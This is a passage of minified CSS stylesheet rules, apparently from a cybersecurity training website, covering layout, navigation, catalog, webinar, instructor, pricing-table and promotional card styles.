#ffffff1a;border-radius:.25rem;margin-top:1rem;padding:1rem}.contact1_answer.is-blur,.is-blur{filter:blur(8px)}.contact1_richtext{flex-direction:column;align-items:flex-start;display:flex}.card-component_button-wrapper{grid-column-gap:1.125rem;grid-row-gap:1.125rem;justify-content:center;margin-top:5rem;display:flex}.catalog-anchors_component{grid-column-gap:1rem;display:flex}.section_catalog{background-color:var(--off-black)}.section_catalog.background-color-black{background-color:#0c0c0c}.catalog_component{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-rows:auto;grid-template-columns:25% auto;grid-auto-columns:1fr;width:100%;display:grid}.catalog_filters.is-paths{justify-content:space-between;margin-top:1rem;display:flex}.catalog_clear-wrapper{justify-content:space-between;display:flex}.catalog_clear-wrapper.is-paths{margin-top:2rem}.section_teams-catalog.hidden_teams-section{display:none}.image-scale-down{object-fit:scale-down;width:100%}.podcast-list_item-link{position:absolute;inset:0%}.catalog_filter-link{grid-column-gap:.75rem;grid-row-gap:.75rem;color:var(--silver);cursor:pointer;border-bottom:1px solid #ffffff0f;align-items:center;width:100%;padding-top:1.25rem;padding-bottom:1.25rem;padding-left:0;transition:color .35s,transform .35s;display:flex}.blog-post4_instructor-content{grid-column-gap:.625rem;grid-row-gap:.625rem;flex-direction:column;align-items:flex-start;display:flex}.blog-post4_sidebar-content{grid-column-gap:1.5rem;grid-row-gap:1.5rem;border-bottom:1px solid #ffffff0f;flex-direction:column;padding-top:2rem;padding-bottom:2rem;display:flex}.blog-post4_sidebar-content.is-first{border-top:1px solid #ffffff0f}.blog-post4_sidebar-content.is-hidden{display:none}.blog-post4_provider{width:80%}.blog-post4_career-path-wrapper{background-color:#13171c;border:1px solid #ffffff0f;border-radius:.5rem;overflow:hidden}.blog-post4_career-path-image-wrapper{padding-top:66%;position:relative}.image-cover{object-fit:cover;width:100%;height:100%;position:absolute;inset:0%}.blog-post4_career-path-content{padding:1rem}.blog-post4_module-link{grid-column-gap:16px;grid-row-gap:16px;color:var(--silver);border-bottom:1px solid #ffffff0f;grid-template-rows:auto auto;grid-template-columns:1fr .25fr;grid-auto-columns:1fr;width:100%;height:100%;max-height:4rem;transition:color .35s,border-width .35s,border-color .25s,max-height .9s;display:block;overflow:hidden}.blog-post4_module-link.is-active{max-height:none}.blog-post4_module-title{height:100%;padding-top:1.25rem;padding-bottom:1.25rem;display:inline-block}.blog-post4_course-description-title-wrapper{padding-top:3.25rem;padding-bottom:1.5rem;font-family:Figtree,sans-serif;font-size:3.05rem;font-weight:300}.module-arrow{color:silver;text-align:left;flex:0 auto;height:auto;margin-left:auto;font-size:1rem;font-weight:500;line-height:1.5;text-decoration:underline;transition:transform .35s;display:block;transform:rotate(180deg)}.module-arrow.faq-accordion{transform:none}.blog-post4_flex-wrapper{align-items:center;display:flex}.blog-post4_lesson-wrapper{color:var(--silver);justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem;display:flex}.blog-post4_sub-content{grid-column-gap:16px;grid-row-gap:16px;border-radius:5px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:stretch;margin-bottom:6.25rem;display:flex;position:static}.blog-post4_sub-content.is-assessment{margin-bottom:3rem}.demo_form,.resource_form{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-direction:column;justify-content:flex-start;align-items:flex-start;width:100%;display:flex;position:relative}.resource_form-radios{grid-column-gap:1rem;grid-row-gap:1rem;flex-direction:column;justify-content:flex-start;align-items:flex-start;width:100%;margin-bottom:1rem;display:flex}.contact_form_success{background-color:#0000;margin-left:auto;margin-right:auto;padding:0}.clear:hover{color:#fff}.blog-post4_lessons-wrapper{padding-bottom:2rem}.blog-post4_collection-list-wrapper{margin-top:1.5rem}.blog-post4_sub-content-item{grid-column-gap:1rem;grid-row-gap:1rem;text-align:center;border-right:1px solid #ffffff0f;flex-direction:column;justify-content:center;align-items:center;padding-right:1.5rem;display:flex}.blog-post4_sub-content-item.is-second{padding-left:1.5rem}.blog-post4_sub-content-item.is-last{border-right-style:none;padding-left:1.5rem}.pricing-logic,.script-chillipiper{display:none}.nav_profile{margin-left:0;margin-right:0;display:none}.nav_profile_toggle{padding:0}.nav_profile_list{color:#fff}.nav_profile_list.w--open{color:#fff;background-color:#0000;border-radius:.75rem;width:15rem;padding-top:4rem;inset:0 0% auto auto}.nav_profile_icon{width:2rem;height:2rem}.nav_profile_link{grid-column-gap:1rem;color:#fff;border-style:none;border-width:1px;width:100%;padding-top:1.25rem;padding-bottom:1.25rem;padding-left:1.25rem;font-size:1.25rem;font-weight:500;transition:background-color .2s;display:flex}.nav_profile_link:hover{background-color:#ffffff1a}.nav_profile_link.has-border{border:1px #000;border-bottom:1px solid #fff3;align-items:center}.nav_profile_link-icon{width:1.5rem;height:1.5rem}.nav_profile_wrap{background-color:#171b21;border-radius:.75rem;flex-direction:column;align-items:center;display:flex;overflow:hidden}.nav_profile_wrap.not-loggedin{grid-row-gap:1rem;padding:1rem}.nav_profile_icon-mobile{display:none}.policy-content_sidebar-wrapper{height:100%;min-height:100%;max-height:100%;position:relative}.faq-styles{display:none}.header_main_modal-wrap{align-items:flex-start;width:100%;display:flex}.section_impact-hero{background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/646aa68104299d74ab7c8efb_Frame%2095968.webp);background-position:0 0;background-size:auto}.cybrary-live_logo{max-height:40px}.certifications_in-demand-wrapper{grid-column-gap:1.5rem;grid-row-gap:1.5rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;margin-top:5rem;display:grid}.certifications_in-demand-card{background-color:var(--off-black);border:.5px solid #ffffff1a;border-radius:.75rem}.certifications_in-demand-card-upper{border-bottom:1px solid #ffffff1a;justify-content:center;align-items:center;padding-top:1.5rem;padding-bottom:1.5rem;display:flex}.certifications_in-demand-card-lower{flex-direction:column;justify-content:center;align-items:center;height:70%;padding:1.5rem;display:flex}.certifications_in-demand-card-row{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr;grid-auto-columns:1fr;justify-content:center;margin-bottom:1.5rem;display:flex}.certifications_in-demand-card-row.is-5-logos{grid-column-gap:.5rem;grid-row-gap:.5rem}.certifications_in-demand-card-row.is-5-logos.is-last,.certifications_in-demand-card-row.is-last{margin-bottom:0}.certifications_in-demand-card-logo{object-fit:contain;width:3.5rem;height:3.5rem}.certifications_in-demand-card-logo.is-5-logos{object-fit:contain;height:3rem}.certifications_in-demand-card-logo.is-2-logos{width:5rem;height:5rem}.section_lives-schedule{background-image:linear-gradient(to bottom,var(--off-black),#13171c00)}.certifications_link{text-decoration:underline}.lives-schedule_wrapper{flex-direction:column;justify-content:center;align-items:center;margin-top:5rem;display:flex}.lives-schedule_table{grid-column-gap:0px;grid-row-gap:0px;border:1px solid #ffffff1a;border-radius:.75rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;max-width:60rem;display:grid;overflow:hidden}.lives-schedule_table.is-last{margin-top:1.5rem}.lives-schedule_title-wrapper{background-color:#ffffff1a;border-right:1px solid #ffffff1a;justify-content:center;align-items:center;padding-top:1.25rem;padding-bottom:1.25rem;display:flex}.lives-schedule_title-wrapper.is-first{border-left:1px #ffffff1a;border-radius:0 0 0 0}.lives-schedule_title-wrapper.is-last{border-right-style:none;border-top-right-radius:0}.lives-schedule_table-column{width:8rem;overflow:hidden}.lives-schedule_table-month-certifications{border-right:1px solid #ffffff1a;flex-direction:column;align-items:center;height:100%;padding-top:1rem;padding-bottom:1rem;display:flex}.lives-schedule_table-month-certifications.is-last{border-right-style:none}.hero_left-text-w-laptop_modal-wrap{display:flex}.layou188_breadcrumbs{grid-column-gap:.5rem;justify-content:center;align-items:center;display:flex}.webinar_component{grid-column-gap:6.25rem;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:auto auto;grid-auto-columns:1fr;max-width:100%;display:grid}.webinar_hosts-list{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto auto;grid-template-columns:repeat(auto-fit,minmax(9.25rem,1fr));grid-auto-columns:1fr;display:grid}.webinar_hosts-wrapper{margin-top:4.5rem}.webinar_host-item{grid-column-gap:0rem;grid-row-gap:3.375rem;background-color:#13171c;border:1px solid #ffffff0f;border-radius:.75rem;flex-direction:column;justify-content:flex-start;align-items:flex-start;width:100%;padding:1.5rem;display:flex}.webinar_hosts-image-wrapper{border-radius:100%;justify-content:center;align-items:center;display:flex}.webinar_hosts-image-wrapper.is-alternate-gradient{width:5rem;min-width:5rem;max-width:5rem;height:5rem;min-height:5rem;max-height:5rem;overflow:hidden}.webinar_hosts-image{border-radius:100%}.webinar_hosts-title-wrapper{grid-row-gap:.5rem;flex-direction:column;align-items:flex-start;display:flex}.header_main_breadcrumbs-wrapper{grid-column-gap:.5rem;color:var(--silver);align-items:center;display:flex}.common_share{z-index:70;justify-content:center;align-items:center;display:none;position:fixed;inset:0%}.common_share.show{display:flex}.share_component{z-index:10;background-color:var(--off-black);border-radius:1.5rem;width:32.5rem;padding:2rem;position:relative}.share_overlay{z-index:9;background-color:#000000b3;position:absolute;inset:0%}.share_heading{color:#fff;font-size:1.88rem}.share_socials{grid-column-gap:1rem;margin-top:2rem;display:flex}.share_social{cursor:pointer;border:1px solid #ffffff1a;border-radius:50%;justify-content:center;align-items:center;width:3.75rem;height:3.75rem;display:flex}.share_social:hover{background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/646e434b45570840ce8e817a_gradient%20background.webp);background-position:0 0;background-repeat:no-repeat;background-size:cover;border-width:1px;overflow:hidden}.share_social-icon{width:2.25rem;height:2.25rem}.text-color-light-grey-2{color:#999caa}.glossary_arrow-2{color:#999caa;flex-direction:column;justify-content:center;align-items:center;width:.75rem;height:.75rem;display:flex}.text-color-black-2{color:#0c0c0c}.share_url-wrap{grid-column-gap:1rem;align-items:center;width:100%;margin-top:1rem;display:flex}.share_copy_button{color:#fff;text-align:center;background-color:#5c2aff;border-radius:.75rem;padding:.6rem 2rem .65rem}.share_copy_button:hover{background-color:#6739ff}.share_copy_text{color:#acacac;white-space:pre-wrap;border:1px solid #fff3;border-radius:.75rem;flex:1;max-width:21rem;padding:.75rem 1rem}.share_logic{display:none}.share_close{color:var(--silver);cursor:pointer;justify-content:center;align-items:center;width:1.7rem;height:1.7rem;display:flex;position:absolute;inset:1rem 1rem auto auto}.podcast-category_hero-text-wrapper{padding-bottom:2rem}.hero_left-text-image-wrapper{width:100%;padding-top:100%;position:relative}.hero_left-text-image{width:130vh;max-width:none;position:absolute;inset:-150px auto 0% -200px}.hero_left-text-image.is-free{transform-origin:100%;width:100%;inset:0%;transform:scale(1.35)}.hero_left-text-image.is-free.is-smaller{object-fit:fill;width:60%;inset:25% 0% 0% auto}.dont-delete{display:none}.webinar_success-wrapper{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:space-between;display:flex}.text-size-xxlarge{font-size:1.875rem}.pdf-link_wrapper{grid-column-gap:.5rem;grid-row-gap:.5rem;justify-content:flex-start;align-items:center;display:flex}.vimeo_embed{width:45.25rem;height:28.5rem}.youtube_embed{width:45.25rem;max-width:none;height:28.5rem}.certification-of-completion{border-radius:.25rem}.centered-hero_anchor-links-wrapper{grid-column-gap:1.375rem;grid-row-gap:1.375rem;justify-content:center;margin-top:3.75rem;display:flex}.centered-hero_anchor-link{background-color:var(--off-black);border:1px solid #ffffff1a;border-radius:.75rem;padding:.75rem;display:flex}.centered-hero_anchor-link-arrow{margin-left:1rem}.section_business-resources.is-off-black-background{background-color:var(--off-black)}.business-resources_list{grid-column-gap:1.5rem;grid-row-gap:3rem;grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.case-studies_item-link-2{display:block;position:absolute;inset:0%}.challenges_list-item{grid-column-gap:.75rem;align-items:flex-start;display:flex}.challenges_list{grid-row-gap:.75rem;flex-direction:column;display:flex}.challenge_item-image{margin-top:4px}.div-block-2{background-image:radial-gradient(circle farthest-corner at 50% 50%,transparent,var(--black)81%);position:absolute;inset:0%}.cybrary-values_top-wrapper{justify-content:space-between;display:flex}.cybrary-values_paragraph-wrapper{color:var(--silver);width:100%;max-width:34.25rem}.cybrary-values_cards-wrapper{margin-top:5rem}.cybrary-values_3-cards-wrapper{grid-column-gap:1.5rem;grid-row-gap:1.5rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;margin-bottom:1.5rem;display:grid}.cybrary-values_card{background-color:var(--off-black);border:1px solid #ffffff1a;border-radius:1.5rem;flex-direction:column;padding:1.5rem;display:flex}.cybrary-values_card-image{width:4.875rem;height:4.875rem;margin-bottom:3.5rem}.cybrary-values_2-cards-wrapper{grid-column-gap:1.5rem;grid-row-gap:1.5rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;margin-bottom:0;display:grid}.section_two-cards.off-black-linear-background{background-image:linear-gradient(to bottom,var(--off-black),#13171c00)}.two-cards_list-wrapper{margin-top:5rem}.two-cards_list{grid-column-gap:4.5rem;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.hidden-h1{background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/646aa512b39363e2e3f6f998_ImpactHub_White-01.png.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;height:150px}.case-studies_item-link{flex-direction:column;justify-content:flex-start;height:100%;text-decoration:none;display:flex;position:absolute;inset:0%}.cards-component_grid{grid-column-gap:1.5rem;grid-row-gap:1.5rem;grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.progress_bar{z-index:500;height:4px;position:fixed;inset:0% 0% auto}.progress-bar_child{width:100%;height:100%}.cards_success-wrapper{grid-row-gap:3rem;border:1px solid #ffffff0f;border-radius:1rem;flex-direction:column;justify-content:space-between;align-items:stretch;padding:1.5rem;display:flex}.cards_sucess-bottom-wrap{justify-content:space-between;display:flex}.cards_sucess-title{grid-column-gap:.5rem;align-items:center;display:flex}.section_success-stories.with_bg{background-image:linear-gradient(#0000 21%,#0c0c0c 71%),url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/655723075c03fba10086821a_646fa67b41f452140eddfeae_Teams_Centered_3%201.svg);background-position:0 0,50% 0;background-repeat:repeat,no-repeat;background-size:auto,cover}.section_success-stories.with_bg.cyber_monday-with_bg{background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/655afa07800621546a32c7b2_646fa67c080e747f5bf2519e_Teams_Centered_2%202.webp),linear-gradient(#0000 21%,#0c0c0c 71%);background-position:50% 0,0 0;background-repeat:no-repeat,repeat;background-size:cover,auto}.section_success-stories.with_bg.new-bg{background-image:none;background-position:0 0;background-repeat:repeat;background-size:auto;overflow:hidden}.success-stories_list{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-wrap:wrap;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.success-stories_item{background-color:#13171c;border:1px solid #ffffff0f;border-radius:1.5rem;flex-flow:column wrap;flex:none;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:space-between;padding:1.5rem;display:flex}.success-stories_item.black_friday-success-stories{background-image:linear-gradient(#0000 79%,#c53547);border-style:solid;border-color:red;flex-wrap:wrap;transition:all .3s ease-out;position:relative}.success-stories_item.cyber_monday-success-stories{background-image:linear-gradient(#0000 79%,#c53547);border-style:solid;border-color:#0076ff;flex-wrap:wrap;transition:all .3s ease-out;position:relative}.success-stories_item.holidays-sale-success-stories{background-image:linear-gradient(#0000 79%,#9700fc);border-style:solid;border-color:#ffb700;flex-wrap:wrap;justify-content:flex-start;transition:all .3s ease-out;position:relative}.iframe-embed{border-radius:1rem;flex-direction:column;justify-content:center;width:100%;padding-top:34%;display:flex;position:relative}.sucess-stories_title-wrapper{grid-column-gap:1rem;align-items:center;margin-bottom:2rem;display:flex}.sucess-stories_title-wrapper.relative-1{z-index:1;align-items:flex-start;position:relative}.sucess-stories_avatar{border:2px solid var(--pink);border-radius:100%;max-width:3.5rem;max-height:3.5rem;overflow:hidden}.sucess-stories_avatar.black_friday-stories-avatar{max-width:5rem;max-height:5rem}.sucess-stories_avatar.black_friday-stories-avatar.blue_border{border-color:var(--cyber)}.sucess-stories_avatar.cyber_monday-stories-avatar{border-color:var(--557ae1cc);max-width:5rem;max-height:5rem}.sucess-stories_avatar.cyber_monday-stories-avatar.blue_border{border-color:var(--cyber)}.sucess-stories_avatar.holiday-sale-border-avatar{border-color:#ffb700}.sg_collection-list{grid-column-gap:1.5rem;grid-row-gap:1.5rem;grid-template-rows:auto;grid-template-columns:repeat(auto-fit,minmax(22.5rem,1fr));grid-auto-columns:1fr;display:grid}.sg_card{background-color:#13171c;border:1px solid #ffffff1a;border-radius:1.5rem;flex-direction:column;justify-content:space-between;align-items:flex-start;height:100%;padding:2rem;display:flex;position:relative}.sg_icon-wrapper{border-radius:1.75rem;justify-content:center;align-items:center;max-width:4.375rem;max-height:4.375rem;margin-bottom:3.5rem;display:block}.sg_link-block{width:100%;height:100%}.sg_heading-wrapper{grid-column-gap:.75rem;grid-row-gap:.75rem;flex-direction:row;grid-template-rows:auto;grid-template-columns:auto 1fr;grid-auto-columns:1fr;justify-content:space-between;align-items:flex-end;width:100%;display:flex}.learning-partner_card{grid-row-gap:1rem;background-color:#13171c;border:1px solid #ffffff0f;border-radius:.5rem;flex-direction:column;margin-top:1.5rem;padding:1.5rem;display:flex}.success-story-content_wrapper{grid-column-gap:9rem;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1.25fr 1fr;grid-auto-columns:1fr;align-items:start;display:grid}.success-story-content_quote-card{background-color:var(--off-black);border:1px solid #ffffff1a;border-radius:1.5rem;flex-direction:column;align-items:center;padding:2rem;display:flex}.success-story-content_bio-card{border:1px solid #ffffff1a;border-radius:1.5rem;margin-bottom:5rem;padding:1.5rem}.success-story-content_rich-text a{color:var(--orange)}.success-story-content_rich-text h4,.success-story-content_rich-text h3{margin-bottom:.5rem}.success-story-content_quote-card-avatar{object-fit:cover;border-radius:200px;width:15rem;height:15rem;margin-bottom:1.5rem}.success-story-content_quote{text-align:center}.success-story-content_quote a{color:var(--orange)}.success-story-content_quote p{color:var(--white);font-size:1.25rem}.success-story-content_quote-card-bottom{grid-row-gap:4px;flex-direction:column;align-items:center;margin-top:1.5rem;display:flex}.success-story-content_rich-text-bio a{color:var(--orange)}.success-story-content_rich-text-bio p{color:var(--white)}.content_content-centered{margin-bottom:4rem}.content_content-centered._60{text-align:center;max-width:60%;margin-left:auto;margin-right:auto;display:block}.learning-partner_wrapper{background-color:var(--white);border:1px solid #13171c;border-radius:.5rem;margin-top:1.5rem;padding:1.5rem}.contribute-rich-text h2,.contribute-rich-text h3,.contribute-rich-text h4{margin-bottom:1.5rem}.instructor-thumbnail-wrapper{width:80px}.leadership_title-component{grid-column-gap:1.5rem;grid-row-gap:1.5rem;text-align:center;flex-direction:column;align-items:center;display:flex}.leadership_wrapper{margin-top:5rem}.leadership_list{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto auto;grid-template-columns:repeat(auto-fit,minmax(12rem,1fr));grid-auto-columns:1fr;display:grid}.leadership_item{background-color:#13171c;border:1px solid #ffffff0f;border-radius:.25rem}.leadership_content{grid-column-gap:.5rem;grid-row-gap:.5rem;text-align:center;flex-direction:column;justify-content:center;align-items:center;padding:1.5rem .75rem;display:flex}.leadership_image-wrapper{padding-top:100%;position:relative}.leadership_image{object-fit:cover;width:100%;height:100%;position:absolute;inset:0%}.simple-left_bullet-wrapper{grid-column-gap:1.5rem;grid-row-gap:1.5rem;align-items:flex-start;margin-bottom:1.5rem;display:flex}.simple-left_bullet{width:2.5rem;min-width:2rem;max-width:2.5rem;height:2.5rem;min-height:2.5rem;max-height:2.5rem}.mobile-app_component{grid-column-gap:5rem;grid-row-gap:5rem;grid-template-rows:auto;grid-template-columns:1fr 1fr}.mobile-app_checkbox{width:1rem;height:1rem}.app-store_image-wrapper{grid-column-gap:1.5rem;display:flex}.permalink-logic{display:none}.permalinks-related{flex-direction:column;margin-top:10rem;display:none}.margin-top-3{margin-bottom:0;margin-left:0;margin-right:0}.policy-content_sidebar-heading-2{font-size:1.5rem}.policy-content_link-2{grid-column-gap:1rem;color:#999caa;align-items:center;width:100%;padding-top:.75rem;padding-bottom:.75rem;padding-right:1rem;font-size:1rem;text-decoration:none;display:flex}.policy-content_link-2.w--current{grid-column-gap:.625rem;color:#fff;align-items:center;font-size:1.125rem;transition:color .4s;display:flex}.learn_wrapper{grid-row-gap:2.625rem;background-color:#fff;border:1px solid #13171c;border-radius:.5rem;flex-direction:column;padding:1.5rem;display:flex}.learn_wrapper.is-dark{background-color:var(--off-black);background-color:#13171c}.learn_content{grid-row-gap:.75rem;color:var(--black);flex-direction:column;display:flex}.videos_component{grid-column-gap:6.25rem;grid-row-gap:6.25rem;grid-template-rows:auto;grid-template-columns:1.5fr 1fr;grid-auto-columns:1fr;display:grid}.videos_content-wrapper{grid-column-gap:1.5rem;grid-row-gap:1.5rem;border-bottom:1px solid #ffffff0f;flex-direction:column;padding-top:2rem;padding-bottom:2rem;display:flex}.videos_content-wrapper.is-first{grid-column-gap:1rem;grid-row-gap:1rem;border-bottom:1px solid #ffffff0f;flex-direction:column;padding-top:0;display:flex}.videos_course-item{background-color:#13171c;border:1px #ffffff0f;border-radius:.25rem;position:relative}.videos_image-wrapper{padding:60% 0 0;position:relative}.videos_image{object-fit:cover;width:100%;height:100%;position:absolute;inset:0%}.videos_course-content-wrapper{padding:1rem}.nav_resources_dropdown-item{min-width:20rem;position:static}.nav_dropdown-link{grid-column-gap:.75rem;grid-row-gap:.75rem;white-space:normal;border-radius:8px;justify-content:flex-start;align-items:flex-start;width:100%;max-width:20rem;padding:.75rem;transition:background-color .15s;display:flex}.nav_dropdown-link:focus,.nav_dropdown-link.w--open:hover{background-color:#ffffff1a}.nav_dropdown-link_wrapper{grid-column-gap:.75rem;grid-row-gap:.75rem;width:100%;display:flex}.label-2{color:#fff;text-transform:uppercase;background-image:linear-gradient(90deg,#dc1971,#eb5a6c 54%,#6b4791);border-radius:2rem;padding:.375rem .75rem;font-size:.75rem;font-weight:600;line-height:.75rem;display:inline-block}.instructor_content-wrapper{grid-column-gap:5rem;grid-row-gap:5rem;flex-direction:row;grid-template-rows:auto;grid-template-columns:.5fr 1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:center;margin-bottom:0;margin-left:auto;margin-right:auto;display:grid}.instructor_content-right{flex-direction:column;justify-content:space-between;align-items:flex-start;width:100%;display:flex}.instructor_content-left{text-align:center;flex-direction:column;align-items:center;margin-right:1rem;display:flex}.instructor_about-wrapper{flex-direction:column;align-items:flex-start;width:100%;display:flex}.instructor_stats-wrapper{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-direction:row;grid-template-rows:auto;grid-template-columns:auto 1fr auto 1fr;grid-auto-columns:1fr;align-items:center;width:100%;display:flex}.instructor_stats-div{grid-row-gap:.5rem;text-align:center;flex-direction:column;justify-content:space-between;align-items:center;display:flex}.instructor_stats-div.is-rating{border-right:1px solid #ffffff1a;padding-right:2rem}.stars-rating-wrapper{grid-column-gap:.625rem;justify-content:center;align-items:center;display:flex}.section_instructor{position:relative;overflow:hidden}.blog-post3_embed{flex-direction:column;justify-content:center;align-items:center;display:flex}.rotate-90{transform:rotate(90deg)}.webinar_pagination-wrap{margin-top:2rem}.practise-and-play_padding-wrapper{margin-left:auto;margin-right:auto;padding-right:5rem}.hdie{display:none}.certification_paragraph-container{max-width:32rem;margin-bottom:2.5rem;margin-left:auto;margin-right:auto}.certification_logos-wrapper{grid-column-gap:5rem;grid-row-gap:5rem;justify-content:center;align-items:center;margin-top:5rem;display:flex}.page-padding{padding-left:5%;padding-right:5%}.table_component{grid-column-gap:5rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;position:relative}.table_content{background-color:#13171c;border-radius:1.5rem;flex-direction:column;overflow:hidden}.table_header-row{grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr .5fr;grid-auto-columns:1fr;display:flex}.table_column{border-right:1px solid #ffffff1a;flex-direction:column;flex:1;justify-content:center;align-items:center;padding:1.25rem 1.5rem;display:flex}.table_column.is-header-column{color:var(--white);border-bottom:1px solid #ffffff1a;padding-top:2rem;padding-bottom:2rem}.table_column.is-header-column.is-no-right-border,.table_column.is-no-right-border{border-right-style:none}.table_column.is-first-column{color:var(--white)}.table_list{overflow:hidden}.table_item{grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr .5fr;grid-auto-columns:1fr;display:flex}.table_item:nth-child(2n){background-color:var(--silver)}.table_item.is-alternate-color{background-color:#191e24}.table_disclaimer-wrap{text-align:center;margin-top:1.5rem}.table_content-wrap{overflow:auto}.nav_dropdown-link_parent{grid-column-gap:.75rem;grid-row-gap:.75rem;width:100%;display:flex}.instructor_content-right-heading{justify-content:space-between;width:100%;display:flex}.instructor_linkedin-wrapper{background-color:#d80c7100;border-radius:4px;justify-content:center;align-items:center;width:2rem;height:2rem;display:flex}.instructors_see-more-anchor-link{justify-content:flex-start;display:flex}.instructors_see-more-arrow{margin-left:12px}.section_instructor-bio{background-color:var(--black)}.nav_dropdown-item_level3{min-width:20rem;position:static}.instructor_linkedin-image{object-fit:contain;width:50px;height:50px}.section_study-guides-hero{background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/64758a9c6c0bc625758a20e0_Cybrary%20Guide%20Security%20Guard.webp);background-position:50%;background-repeat:no-repeat;background-size:cover;position:relative;overflow:hidden}.nav_dropdown-item_hidden{min-width:20rem;display:none;position:static}.path_filter-link{grid-column-gap:.75rem;grid-row-gap:.75rem;color:var(--white);text-transform:capitalize;cursor:pointer;border:1px solid #ffffff0f;border-radius:2.5rem;align-items:center;padding:.75rem 1rem;transition:color .35s,transform .35s;display:flex}.path_radio{margin-left:0;display:none}.path_radio.w--redirected-checked{background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/646e434b45570840ce8e817a_gradient%20background.webp);background-position:0 0;background-size:cover;border-style:none;display:block}.career_list{grid-row-gap:1rem;flex-direction:column;display:flex}.calculator_component{grid-column-gap:2rem;grid-row-gap:2rem;background-color:var(--off-black);border:.0625rem solid #ffffff1a;border-radius:.5rem;flex-direction:column;max-width:39rem;padding:1.5rem;display:flex}.calculator_top-wrap{grid-column-gap:.75rem;grid-row-gap:.75rem;align-items:center}.calculator_form-wrap{margin-bottom:0;display:inline-block}.calculator_select-field{color:var(--white);background-color:#ffffff0d;border:.0625rem solid #ffffff26;border-radius:.375rem;width:3.5rem;height:2rem;min-height:0;margin-bottom:0;padding:0 .5rem;font-size:1rem;font-weight:500;line-height:1.5}.display-inline{display:inline}.calculator_top-spacer{padding-right:.75rem;display:inline}.calculator_select-wrap{position:relative}.calculator_select-icon{position:absolute;top:50%;right:.75rem;transform:translateY(-50%)}.calculator_select-icon.is-closed{transform-style:preserve-3d;transform:translateY(-50%)rotateX(180deg)rotateY(0)rotate(0)}.catalog_shadow{display:none}.div-block-3{width:800px}.image{width:100%;height:100%}.text-color-red{color:var(--tomato-red)}.contact_form_submit{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-direction:column;display:flex}.form-invalid-text{color:var(--tomato-red);display:none}.form-invalid-text.is-invalid{display:block}.fs-toc_richtext{background-color:#111;padding:3rem}.fs-toc_link{grid-column-gap:.75rem;grid-row-gap:.75rem;flex-direction:row;justify-content:flex-start;align-items:flex-start;margin-top:.25rem;margin-bottom:.75rem;text-decoration:none;display:flex}.fs-toc_link.w--current{color:#bcfd2e}.fs-toc_link.is-h6{color:#ccc;font-size:.875rem}.fs-toc_link.is-h6.w--current{color:#eaffbb}.fs-toc_link.is-h3{color:#ccc;letter-spacing:.025rem;font-size:.875rem}.fs-toc_link.is-h3.w--current{color:#eaffbb}.fs-toc_link.is-h5{color:#ccc;font-size:.875rem}.fs-toc_link.is-h5.w--current{color:#eaffbb}.fs-toc_link.is-h4{color:#ccc;font-size:.875rem}.fs-toc_link.is-h4.w--current{color:#eaffbb}.fs-toc_link-content{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;display:grid}.heading-small{font-size:2rem;font-weight:500;line-height:1.4}.fs-toc_label{color:#fff;text-align:center;letter-spacing:1px;text-transform:uppercase;background-color:#ad00b0;padding:.15rem .35rem .125rem .4rem;font-size:.75rem;font-weight:500;display:inline-block}.fs-toc_example{flex-direction:row;justify-content:flex-start;align-items:flex-start;display:flex}.fs-toc_sidebar{grid-column-gap:1.5rem;grid-row-gap:1.5rem;color:#1a1a1a;flex-direction:column;flex:none;justify-content:flex-start;align-items:stretch;width:30%;padding:1rem 3rem 2rem 0;display:flex;position:sticky;top:6rem}.fs-toc_h-trigger{display:none}.fs-toc_link-wrapper{color:#f5f5f5;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;overflow:hidden}.fs-toc_link-wrapper.is-h4{border-left:1px solid #252525;padding-left:.75rem}.fs-toc_link-wrapper.is-h2{grid-column-gap:1rem;grid-row-gap:1rem;border-bottom:1px solid 